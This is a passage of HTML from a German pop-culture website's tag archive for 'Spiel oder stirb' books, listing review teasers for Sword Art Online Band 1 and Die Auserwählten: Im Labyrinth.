class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Spiel oder stirb Bücher					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-6586"
	class="archive-layout-two post-6586 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-actionreiche-buecher tag-ayla tag-erwachen tag-erwachen-buecher tag-romantische-buecher tag-spiel-oder-stirb tag-spiel-oder-stirb-buecher tag-sword-art-online tag-virtual-reality tag-virtual-reality-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-light-novel-sword-art-online/" title="Sword Art Online (Band 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/rsz_sword-art-online-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-light-novel-sword-art-online/" title="Sword Art Online (Band 1)">
				Sword Art Online (Band 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Sword Art Online hat mit seinen mittlerweile zwei Animestaffeln, mehreren Videospielen und Manga-Umsetzungen eine außergewöhnlich große Fanbase aufgebaut. Nach drei</p>

								<a class="more-link" title="Sword Art Online (Band 1)"
				href="https://www.geek-germany.de/review-light-novel-sword-art-online/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-6109"
	class="archive-layout-two post-6109 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-actionreiche-buecher tag-dystopie tag-dystopie-buecher tag-freundschaft tag-freundschaft-buecher tag-gedaechtnisverlust tag-gefangenschaft-und-flucht tag-packende-buecher tag-sapamo tag-spiel-oder-stirb tag-spiel-oder-stirb-buecher tag-verzwickte-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/buch-review-die-auserwaehlten-im-labyrinth/" title="Die Auserwählten (Band 1): Im Labyrinth">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/11/Maze_Runner_Buch-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/buch-review-die-auserwaehlten-im-labyrinth/" title="Die Auserwählten (Band 1): Im Labyrinth">
				Die Auserwählten (Band 1): Im Labyrinth				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Die Auserwählten – Im Labyrinth von James Dashner heißt der erste Band der Maze Runner-Trilogie. Der Roman wurde 2009 in</p>

								<a class="more-link" title="Die Auserwählten (Band 1): Im Labyrinth"
				href="https://www.geek-germany.de/buch-review-die-auserwaehlten-im-labyrinth/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/spiel-oder-stirb-buecher/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="368f75d11d" /><input type="hidden" name="_wp_http_referer" value="/tag/spiel-oder-stirb-buecher/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
